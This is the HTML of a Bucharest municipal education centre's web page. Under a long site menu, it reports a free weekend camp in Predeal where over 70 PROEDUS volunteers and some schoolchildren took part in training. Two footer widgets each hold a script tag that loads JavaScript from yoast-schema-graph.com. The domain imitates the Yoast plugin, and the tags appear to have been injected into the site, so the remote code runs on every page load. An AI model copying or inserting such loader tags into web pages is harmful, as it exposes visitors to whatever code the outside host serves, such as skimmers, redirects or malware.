		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Proedus începe pregătirea noilor voluntari!</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/turistic/">Turistic</a></li><li><a href="https://proedus.ro/category/turistic/tabere-2017/">Tabere 2017</a></li><li class="active" title="Proedus începe pregătirea noilor voluntari!">Proedus începe pregătirea noilor voluntari!</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-29886 post type-post status-publish format-standard has-post-thumbnail hentry category-tabere-2017 item" >
        <div class="blog-item-box">
        <!-- Post Thumbnail --><div class="thumb"><img width="1600" height="1195" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1.jpg 1600w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-300x224.jpg 300w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-768x574.jpg 768w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-1024x765.jpg 1024w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-80x60.jpg 80w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-265x198.jpg 265w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-696x520.jpg 696w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-1068x798.jpg 1068w, https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1-562x420.jpg 562w" sizes="(max-width: 1600px) 100vw, 1600px" /></div><!-- End Post Thumbnail --><div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em>Primăria Municiului București, prin Centrul de Proiecte Educaţionale şi Sportive Bucureşti – PROEDUS</em>, a început pregătirea voluntarilor pentru activităţile şi evenimentele ce vor avea loc în următorul an!</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1600" height="1195" src="https://proedus.ro/wp-content/uploads/2017/10/3.jpg" class="vc_single_image-img attachment-full" alt="" title="3" srcset="https://proedus.ro/wp-content/uploads/2017/10/3.jpg 1600w, https://proedus.ro/wp-content/uploads/2017/10/3-300x224.jpg 300w, https://proedus.ro/wp-content/uploads/2017/10/3-768x574.jpg 768w, https://proedus.ro/wp-content/uploads/2017/10/3-1024x765.jpg 1024w, https://proedus.ro/wp-content/uploads/2017/10/3-80x60.jpg 80w, https://proedus.ro/wp-content/uploads/2017/10/3-265x198.jpg 265w, https://proedus.ro/wp-content/uploads/2017/10/3-696x520.jpg 696w, https://proedus.ro/wp-content/uploads/2017/10/3-1068x798.jpg 1068w, https://proedus.ro/wp-content/uploads/2017/10/3-562x420.jpg 562w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Primii voluntari au pornit într-o călătorie care le va schimba cu siguranță perspectivele și îi va ajuta să învețe să lucreze în echipă, să se descopere pe sine și să-și facă noi prieteni.</p>
<p>Astfel, <strong>staţiunea Predeal</strong> a primit în weekendul <strong>6-8 octombrie</strong> peste <strong>70 de voluntari PROEDUS</strong>. Voluntarii au luat parte la cursuri de dezvoltare personală şi comunicare non-verbală, susţinute de formatorii <strong>PROEDUS</strong>. Aceste cursuri vor forma voluntarii pentru activități ce privesc <strong>organizarea de proiecte, evenimente și activități</strong><strong>.</strong></p>
<p>Totodată, în acest weekend, alături de <strong>voluntarii PROEDUS</strong>, <strong>12</strong> câștigători ai concursului de cultură generală <em>,,Evrika”</em> și aproximativ <strong>80</strong> de copii de clasele I-IV, care au participat la proiectul <em>,,Ora de Educație Rutieră”</em>, au beneficiat de această tabără gratuită, oferită de <em>Primăria Municipiului București, prin PROEDUS.</em></p>
<p>Deşi vremea nu a fost foarte prietenoasă, atmosfera a fost plină de voie bună şi distracţie!</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171011-WA0002-1024x768.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171011-WA0002-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171011-WA0002" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-1024x765.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0004-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171007-WA0004" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0044-1024x765.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0044-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171007-WA0044" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171011-WA0001-768x1024.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171011-WA0001-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171011-WA0001" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0013-1024x765.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0013-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171007-WA0013" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0030-1024x765.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0030-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171007-WA0030" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0036-1024x765.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0036-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171007-WA0036" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0041-1024x765.jpg" data-lightbox="lightbox[rel-29886-3453524487]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/10/IMG-20171007-WA0041-150x150.jpg" class="attachment-thumbnail" alt="" title="IMG-20171007-WA0041" /></a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Pentru a putea descarca galeria foto completa a acestui eveniment, va rugam apasati butonul de mai jos.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="http://www.mediafire.com/file/poruq798gflahaq/6-8_octombrie.zip" title="" target="_blank">Descarca pozele</a></div></div></div></div></div>
</div></div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/s-a-incheiat-proiectul-familie-pe-roti/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>S-a incheiat</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/mai-sunt-trei-zile-pana-vom-afla-cine-sunt-marii-castigatori-kids-sport-festival-2017/"><div class="nav-title">Next Post <h5>Mai sunt</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
